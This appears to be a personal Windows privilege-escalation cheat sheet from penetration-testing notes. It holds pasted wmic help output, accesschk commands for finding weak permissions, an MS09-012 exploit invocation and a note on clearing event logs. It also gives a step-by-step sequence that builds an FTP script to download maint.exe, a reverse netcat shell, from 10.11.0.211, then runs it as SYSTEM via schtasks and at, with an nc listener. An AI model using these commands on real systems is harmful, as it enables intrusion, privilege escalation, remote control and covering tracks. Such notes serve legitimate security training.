 SHADOWSTORAGE            - Shadow copy storage area management.
SHARE                    - Shared resource management.
SOFTWAREELEMENT          - Management of the  elements of a software produ
ct installed on a system.
SOFTWAREFEATURE          - Management of software product subsets of Softw
areElement.
SOUNDDEV                 - Sound Device management.
STARTUP                  - Management of commands that run automatically w
hen users log onto the computer system.
SYSACCOUNT               - System account management.
SYSDRIVER                - Management of the system driver for a base serv
ice.
SYSTEMENCLOSURE          - Physical system enclosure management.
SYSTEMSLOT               - Management of physical connection points includ
ing ports,  slots and peripherals, and proprietary connections points.
TAPEDRIVE                - Tape drive management.
TEMPERATURE              - Data management of a temperature sensor (electr
onic thermometer).
TIMEZONE                 - Time zone data management.
UPS                      - Uninterruptible power supply (UPS) management.
USERACCOUNT              - User account management.
VOLTAGE                  - Voltage sensor (electronic voltmeter) data mana
gement.
VOLUME                   - Local storage volume management.
VOLUMEQUOTASETTING       - Associates the disk quota setting with a specif
ic disk volume.
VOLUMEUSERQUOTA          - Per user storage volume quota management.
WMISET                   - WMI service operational parameters management.
For more information on a specific alias, type: alias /?
CLASS     - Escapes to full WMI schema.
PATH      - Escapes to full WMI object paths.
CONTEXT   - Displays the state of all the global switches.
QUIT/EXIT - Exits the program.
For more information on CLASS/PATH/CONTEXT, type: (CLASS | PATH | CONTEXT)
 /?
C:\Users\shenzi\AppData\Local\Temp>
C:\Users\shenzi\AppData\Local\Temp>
// Accesschk stuff
accesschk.exe /accepteula (always do this first!!!!!)
accesschk.exe -ucqv [service_name] (requires sysinternals accesschk!)
accesschk.exe -uwcqv "Authenticated Users" * (won't yield anything on Win 8)
accesschk.exe -ucqv [service_name]
// Find all weak folder permissions per drive.
accesschk.exe -uwdqs Users c:\
accesschk.exe -uwdqs "Authenticated Users" c:\
// Find all weak file permissions per drive.
accesschk.exe -uwqs Users c:\*.*
accesschk.exe -uwqs "Authenticated Users" c:\*.*
================================================================================
1. Get and Run wmic_info.bat - read it over.
================================================================================
STUFF DONE IN THE PAST
Did you come in as a NT AUTHORITY\NETWORK SERVICE?
MS09-012.exe "whoami"
Initiate Network-Related Transfer Again.
MS09-012.exe "ftp -v -n -s:ftp.txt" and come back in NT Shell.
================================================================================
[+ Clear Logs]
SYSTEM + RDP = as nt-authority system or administrator --> eventvrw.msc
psexec /accepteula -s cmd.exe /c cmd.exe
================================================================================
[+ IF I AM AN ADMIN ON THE MACHINE AND WANT TO TRY FOR SYSTEM.] (Worked on Win7)
cd /d C:\
mkdir Tools
Note: maint.exe is a regular x86 reverse netcat compatible shell on PORT 443.
echo open 10.11.0.211 21 > ftp.txt
echo USER ftpuser >> ftp.txt
echo superpass>> ftp.txt
echo bin >> ftp.txt
echo GET maint.exe >> ftp.txt
echo bye >> ftp.txt
ftp -v -n -s:ftp.txt
schtasks /create /ru SYSTEM /sc MINUTE /MO 5 /tn fuckme /tr "\"C:\\Tools\\maint.exe\""
nc -lvp 443
schtasks /RUN /TN "fuckme"
================================================================================
[+ TIME AND AT SCHEDULE TASK ]
================================================================================
C:/> time
The current time is:  6:41:05.81
Enter the new time:
C:/> at 06:42 /interactive "C:\Tools\maint.exe"
================================================================================
================================================================================
OTHER STUFF
OFFENSIVE®
security